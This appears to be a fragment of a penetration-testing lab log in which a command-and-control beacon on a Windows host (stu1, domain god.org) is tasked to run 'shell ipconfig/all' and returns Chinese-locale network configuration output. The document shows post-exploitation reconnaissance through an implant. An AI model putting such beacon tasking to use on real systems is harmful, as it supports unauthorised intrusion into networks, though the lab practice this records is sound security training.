 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-A7-C1-B2
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::fa:367a:e700:4d72%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.92.128(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2023年9月1日 11:15:48
租约过期的时间 . . . . . . . . . : 2023年9月1日 20:15:47
默认网关. . . . . . . . . . . . . : 192.168.92.2
DHCP 服务器 . . . . . . . . . . . : 192.168.92.254
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : 192.168.92.2
主 WINS 服务器 . . . . . . . . . : 192.168.92.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Npcap Loopback Adapter
物理地址. . . . . . . . . . . . . : 02-00-4C-4F-4F-50
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是